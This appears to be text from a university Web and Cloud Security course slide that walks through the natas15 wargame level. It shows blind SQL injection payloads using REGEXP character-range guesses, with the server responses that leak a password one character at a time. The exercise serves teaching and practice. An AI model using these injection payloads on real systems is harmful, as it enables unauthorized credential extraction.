 Example: natas15
Search list: [0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]
W
Injected username: natas16" AND password REGEXP "^W[0123456789ABCDEFGHIJKLMNOPQRSTU]
Received: User does not exist
Injected username: natas16" AND password REGEXP "^W[VWXYZabcdefghij]
Received: This user exists
Injected username: natas16" AND password REGEXP "^W[VWXYZab]
Received: This user exists
Injected username: natas16" AND password REGEXP "^W[VWX]
Received: User does not exist
Injected username: natas16" AND password REGEXP "^W[YZ]
Received: User does not exist
Injected username: natas16" AND password REGEXP "^W[a]
Received: This user exists
Wa
Portland State University CS 495/595 Web and Cloud Security